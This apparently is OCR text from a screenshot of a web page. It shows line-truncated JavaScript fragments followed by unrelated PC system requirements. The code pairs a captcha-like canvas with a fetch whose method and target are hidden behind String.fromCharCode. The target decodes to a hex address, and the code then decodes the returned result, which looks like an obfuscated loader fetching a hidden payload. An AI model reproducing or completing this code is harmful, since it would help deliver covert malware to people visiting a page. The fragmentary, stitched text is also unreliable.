
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
CPU:
8-core / 16-thread
recommended
RAM:
required: 16 GB
absolute minimum
Storage:
100 GB
free space